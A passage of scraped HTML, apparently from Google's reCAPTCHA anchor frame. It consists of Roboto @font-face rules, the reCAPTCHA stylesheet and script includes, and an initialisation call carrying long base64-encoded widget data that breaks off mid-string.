  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Wx2cw_goL6Gc8nwKwNn8jQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Wx2cw_goL6Gc8nwKwNn8jQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wx2cw_goL6Gc8nwKwNn8jQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DkXzCrj16BQ8zwoB3wqTCvhjDrA3Dl0R9wrTCtn3Dk0lqwosFwq7CvjfDnMK2w74nBHsLL8KSw57CpMOWw6bDgsOYwoHCtm0fasOqw6huw5PDocKJBVVywqjDs1AtQsK2w6LCt8O9NMOhwqA7K8ONAsKlQHdTw4c8HMO8w73DmxfCqsOsUiQDVxYFw7/[base64]/CvyTCh8O1w5rCuifDl8KZwqPCoMOCKsOXM8OKHFHCp1k9c8K2w7bDssKywpHDvsKVw6F9wphbw4DDhcK3VsKKwp/[base64]/CjcOOcTfCnB0bwrfCnG0xwpJUw6vDmcKAw6IPL8O2wpHDonbDrm7DkMK2MktYacOpw5LDkMKyCWVpw7bCk8KdwqJ2L8Oww4vDvUhcw4PDsxc6wozDvSo2wpFHA8K2wrgew5llXsOLe2jChytdd8Kjwq7CkcOAw4zClMO1w6VFXC/[base64]/wozCj8OQYcO0wqLCs8OQeFLDmsKIwq0sw444w7ZKZH4rwqlzM0A4OMKxW3PDsFQsLWAFw7DDq8OffcOtWsOIw605w5h4w6LCncKAwq3CucK/[base64]/DsxzCvT3CosKVZ3tscH9Bwr4swrh/Q8KEw7ZQRWLDk8K4w5HCqsKzR8OjRcK8w7PCm8OnwpPDpjDCkMOOwozDs8KdPEMowrzCg8Ofwo/ChSJMw6bDncKdw47CrB0gwqcDFMKfZwrDs8KSw7caacOdPUbDoHlQNUFGPsOOw6BNGwLDv17CqxA/FXtcZwzDnsOgwq7Ct1vCmSdxMA5Fw7MUCUQFwpvCq8Oewoxuw45Tw4zCj8KCwqUuw68NwqPDgBPCq2XCosOCwpDDkgnCplLCj8OwwrUVwq1/w45xBsOCwo/[base64]/CmsOZX8O8wr3CpsOTflHCrWfCuwXDl8Opw4VmwrfDkAwAw4JKwrh0OsKAwo7CgAzDpMKtH8KALnhyFMKSSxvCusKTNj9jOsK8A8K4w5Zkw4/CkQ9HPcOYwrAHZybDoMK6w5nDm8K/[base64]/[base64]/PsOYRsKwFgAtQcOwRMOMewfDozJbWcKtw6bDsMOww5zCmm0Bw7spw4B8w5V7wqHDljDChTJSwojDlD3DnMOAYEl9w7MDwqJEwo4qMcK/wpA1NMKdwpLCqsKIccKPdQF9w6DCrcKaJUJ4KVnCncKfw7TCrQ3DjR3Ck8KfCDbDiMOFw4/CqRACZMOIwrR/e3IWdsOEwpzDiU3DlHkLwqlwRsKMCBYUwr3DmsO/FmAZQyDCtcKfOV/CoxTCqsKnRMOLXWoZwoEOZsKCwo3CmS56ZcOeCsKpPGjDr8OzwrJVw5jDhWXDhsKYwrI/WgsEw4HDhsKFwqVJw7NEOMOxYSthwqjDrcK7EGLDiAzClwF1TcOgwpx0KMO4Ql5mw5bDniJETMKTecOXwr/Dv8OmK8KowoTDqGPCjsOlMEsocRE7ckjDsxPDp8KYPMOKA8KzZD/DsyYKQQ8dNsOow7Fyw5zDhhRfCno6DsOFw7AeHGN+Eid6w40LwpALJidSHMKJwphIwp0OHGJiFAtGJEHDrsOMDy5QwqjCpsKNdMKiGHXCnFvCqSQ0cS7DnsKtXcKVX8O+wqLCiUHDiyZjw5jDrXfCjsKxwrYhUMObw7ZUwqQ2wqPDtsO2w4/DicKNE8K+KU8pJ8KBLVwnf8O9w5DCjynCm8O5wpTCvMOqFjLCmioWZ8K8N2fDncK4G8OtTSDCicOWC8KFW8KAwrzCv1lcw78dwqPDuMOAwpVLXgzDu8OLw5I7SA4twoE2I8OiB1fDqMOvY088w4DCo1cyP8OCYGHDvsOww5fCsS/DtFPCiMOTw4DCp2wndMKwEE7CkW/DucOuw6grwpLDiMOZw6sSClLDkj5AwqEGS8KjTHN8Q8KTw7hSZcKvwpfDhMOiCX/Ch8Knw4LCmBjDqsKaw5bDqsKAwo0owpdKSUQVw6fCpQlnU8K+w6LCt8KMRsO6w4zDv8KpwodDY1xjT8KANMKEwqA4KMOUHMOKCMOrw5fDsnfCrknDjcKewp7Cs8KZwo1cYMOLwo3Dk0IRDCvCnDk0w6IuwrofwoPDiHLDr8ODw47DrG4IwoHCt8OcfgTCt8Olw4MGwq/CqjcqwotpwpYhw7Nvw5/DiMOPU8Oowqk3wplCEMK/AMOddDTChHjCnsO/X8K+NMKTwo9Tw69NLMOjw6UBwphQw44XLsKawrXClsOFWlklw4MWwr7DqsKAOsOLw5PCuMKiwroXwo3DpMK7w7bDr8OUGiIYwrFrw6oRWyNgwrofPMKXOMKWwoJ8wpMZwrvDq8Kqw7w5KsKrw6LCg8K/EBnDg8KVVmpWw6dBOR/DicOwEsOMwqrDkcO5wrnDhh11w4PDucKjw7Ulw5jCsWXCoMO4wr7Dm8KFwroeAyLCvWBrbMORc8KreMKgFcOYYsOVw7JuDxXDuMKCbsO2Ry11I8Kew6Mzw4XCksKxwrUcw5LDrMKhw5/DhVRubzRQRhB0HhTDo8OKwofCg8OQRwRiIiHCl8KwHGJyw6B3Tj8awr42DigJP8Khw73ChgsqesOKc8OGYcKaw4FCw7DDqywgw7bDt8O4esKAFMKVIMOHwrQ/RAbCsUzCrMKTZsOdHgXDu1V3MgVEw4k3w5TCh8Okw71XX8KNw6t9woPDhxFDwqvDpHXCp8OrGEdjwq98A2Jww7TCkEPDkMOdIcKVeXAwRMOWw6DCuATCjMKaXMKmwqrCpg3DkVgkccKQCUbCssKGwoE+wq3Dim/[base64]/DA3ClMKFUlfDoXDCoMO5wp/DosKsw4w3UGXCllXCjQMSw75kEsKiJ8KIWFjDj8Olw5knw7ZjbRfCpkjCpcK7OBZmGTsnM3bChcKCwoB5w6XCr8KPwpofBCQ2b0YQe8OkDMOew6F4ecKXw4ccwoNjw5zDrRnDkT/CisKGZ20xw4fCsAx7w5/DnsK+wogRw7V/TMKuwrp3OMKzw4ohw77DmcOhbcKWw63DvsOGV8KeCcKuTsOoMgvDqgTDgiN2w7zCvihkJVfCmMOgP8ODw4tdwrA+asOPwoTDrsO8TQbCvg9dw7jDsHPDsmoswox4w4LCkV0OTQM0w73DokVDwrLDn8Kjw4ZIwpZGw73Cp8KtNyw4DwbDpSB5cMOiDsKmQ1XDi8O/bBBaw5DDhMO3w5XCkmDDh8KtU0UOwqlrwpzCvmzDnsOmw4HCisOnwrbDhsKXwohiL8K2Wnltwrs9TEJDw7sWwpXCrMOow4NsOcK2X8O7KMKeD2/CpRLDnxENw6PCscOxRiQ9DGzCknUcD3fDjcK2HlXDmB/Dt0/Cnk8Fw7FAcwDClMOsXsKQw5rCssKjw5DCjEsRKcKmXgzDrMK7w6zCsizCihjDlcKmZMOYFsKJw5FzwprCniVOGEp5w4chwrA3PXNAIQVyw5AZwrxJw4PDvwUAAVHDmsO1wr5NwosEw4TCvcOtwp/DjMKzFMOhSAkpw6N8wrBjwqNTw4RawoPDk2fClG/CucOkw7RpDkRTwo3DtMKcK8K5RHw5wpIhHgcUY